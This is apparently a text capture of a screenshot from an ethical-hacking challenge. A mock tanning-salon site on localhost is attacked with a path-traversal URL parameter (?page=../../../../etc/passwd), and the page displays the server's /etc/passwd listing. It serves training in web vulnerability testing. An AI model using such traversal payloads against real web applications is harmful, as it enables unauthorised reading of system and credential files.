 Ethical Hacking - Challenge
localhost:8081/?page=../../../../etc/passwd
Zonnebank en zonnestudio
Home About Us Services products Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
Nos Services
En construction